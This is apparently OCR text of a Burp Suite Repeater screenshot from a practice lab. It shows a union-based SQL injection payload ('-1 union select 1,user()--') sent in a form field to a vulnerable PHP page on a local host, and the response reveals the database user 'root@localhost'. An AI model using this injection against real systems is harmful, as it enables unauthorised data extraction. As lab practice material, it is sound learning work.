 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://192.168.163.146
Request
Pretty Raw \n Actions
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------405137939935533141272522889488
8 Content-Length: 316
9 Origin: http://127.0.0.1:8848
10 Connection: close
11 Referer: http://127.0.0.1:8848/
12 Cookie: PHPSESSID=l2li329vkpp0rke1du5q2ai965
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------405137939935533141272522889488
16 Content-Disposition: form-data; name="id"
17
18 -1 union select 1,user()--
19 -----------------------------405137939935533141272522889488
20 Content-Disposition: form-data; name="submit"
21
22 submit
23 -----------------------------405137939935533141272522889488--
24
Search... 0 matches
Response
Pretty Raw Render \n Actions
</option>
909 <option value="3">
3
</option>
910 <option value="4">
4
</option>
911 <option value="5">
5
</option>
912 <option value="6">
6
</option>
913 </select>
914 <input class="sqli_submit" type="submit" name="submit" value="查询" />
915 </form>
916 <p class='notice'>
hello,1 <br />
your email is: root@localhost
</p>
</div>
917
918
919
920
921 </div>
<!-- /.page-content -->
922 </div>
923 </div>
<!-- /.main-content -->
924
925
926
927
928
root 1 match
INSPECTOR
Done 34,358 bytes | 3 millis